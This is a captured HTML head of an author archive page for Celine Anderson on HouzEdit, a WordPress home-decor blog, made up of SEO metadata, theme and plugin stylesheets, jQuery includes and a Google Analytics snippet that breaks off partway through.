

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houzedit.com/author/celineanderson/
body_size: 38711
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="HouzEdit RSS Feed"
          href="https://houzedit.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="HouzEdit Atom Feed"
          href="https://houzedit.com/feed/atom/"/>
    <link rel="pingback" href="https://houzedit.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://houzedit.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celine Anderson, Author at HouzEdit</title>
	<link rel="canonical" href="https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/" />
	<link rel="next" href="https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Celine Anderson, Author at HouzEdit" />
	<meta property="og:url" content="https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/" />
	<meta property="og:site_name" content="HouzEdit" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/3306bdef98993945ab709e119f6ed84c48de155cbd563f96b8f53854fcbc985f?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/","url":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/","name":"Celine Anderson, Author at HouzEdit","isPartOf":{"@id":"https://darkviolet-turtle-593923.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/#primaryimage"},"image":{"@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/#primaryimage"},"thumbnailUrl":"https://houzedit.com/wp-content/uploads/2024/06/coquette-aesthetic-room-18.jpg","breadcrumb":{"@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/#primaryimage","url":"https://houzedit.com/wp-content/uploads/2024/06/coquette-aesthetic-room-18.jpg","contentUrl":"https://houzedit.com/wp-content/uploads/2024/06/coquette-aesthetic-room-18.jpg","width":896,"height":1344,"caption":"coquette-aesthetic-room-18"},{"@type":"BreadcrumbList","@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://darkviolet-turtle-593923.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Archives for Celine Anderson"}]},{"@type":"WebSite","@id":"https://darkviolet-turtle-593923.hostingersite.com/#website","url":"https://darkviolet-turtle-593923.hostingersite.com/","name":"HouzEdit","description":"Home Decor and Interior Design Ideas Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darkviolet-turtle-593923.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://darkviolet-turtle-593923.hostingersite.com/#/schema/person/a858f5d7d9977ffa33893c9954316939","name":"Celine Anderson","description":"Celine is a passionate home decor enthusiast who loves to share her ideas and tips on creating beautiful and cozy living spaces. With years of experience in decorating and organizing homes, she has honed her skills in finding unique and budget-friendly solutions to make any space feel inviting and stylish.","mainEntityOfPage":{"@id":"https://darkviolet-turtle-593923.hostingersite.com/author/celineanderson/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HouzEdit &raquo; Feed" href="https://houzedit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HouzEdit &raquo; Comments Feed" href="https://houzedit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HouzEdit &raquo; Posts by Celine Anderson Feed" href="https://houzedit.com/author/celineanderson/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://houzedit.com/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://houzedit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='affiai-box-style-inline-css' type='text/css'>


/*# sourceURL=https://houzedit.com/wp-content/plugins/affiai/build/style-index.css */
</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://houzedit.com/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='afxshop-css' href='https://houzedit.com/wp-content/plugins/affiai/css/style.css?ver=1.5.0' type='text/css' media='all' />
<style id='afxshop-inline-css' type='text/css'>
.icon-rank i {color:#bc00bc;text-shadow: 1px 1px 1px #ccc}
.afxshop .afxshop-button, .btnafx, .afxshop-small .afxshop-price, .afx_arrow_next, .afx_arrow_prev {background-color:#bc00bc !important}
.afxshop .afx-border .afxshop-button, .afx-border .btnafx, .afxshop-small .afx-border .afxshop-price {background-color:transparent !important; color:#bc00bc !important; border:2px solid #bc00bc; }.afxshop-small .afx-border .afxshop-price, .afxshop .afx-border .afxshop-button, .afx-border a.btnafx { text-shadow: none; }
.afxshop .afxshop-autodescr {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical;}
.afxshop .afxshop-discount, .afxshop .afxshop-old-price, .afxshop .afxshop-date {display:none;}
.afxshop-grid .afxshop-item {flex: 1 0 calc(33% - 1em)}
.afxshop-date span::before, .mtn_content span::before { content: "Price updated on "; }
/*# sourceURL=afxshop-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://houzedit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://houzedit.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://houzedit.com/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CCrimson+Text%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://houzedit.com/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://houzedit.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://houzedit.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://houzedit.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://houzedit.com/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://houzedit.com/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://houzedit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://houzedit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://houzedit.com/wp-content/uploads/elementor/css/post-7.css?ver=1768328785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1698-css' href='https://houzedit.com/wp-content/uploads/elementor/css/post-1698.css?ver=1768328785' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://houzedit.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://houzedit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742286752' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://houzedit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742286762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://houzedit.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742286768' type='text/css' media='all' />
<script type="text/javascript" src="https://houzedit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://houzedit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://houzedit.com/wp-json/wp/v2/users/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://houzedit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Soledad 8.7.0" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.9 !important;
		filter: alpha(opacity=90) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98G0SXCWXC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98G0SXCWXC');
